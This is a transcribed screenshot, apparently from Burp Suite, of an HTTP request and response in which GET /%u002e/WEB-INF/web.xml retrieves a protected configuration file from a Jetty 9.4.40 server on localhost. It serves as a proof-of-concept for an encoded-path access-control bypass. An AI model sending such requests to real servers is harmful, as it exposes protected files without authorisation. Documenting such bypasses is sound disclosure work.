 Request
Pretty Raw \n Actions
1 GET /%u002e/WEB-INF/web.xml HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Sun, 01 Aug 2021 17:10:44 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 215
7 Server: Jetty(9.4.40.v20210413)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 </web-app>
16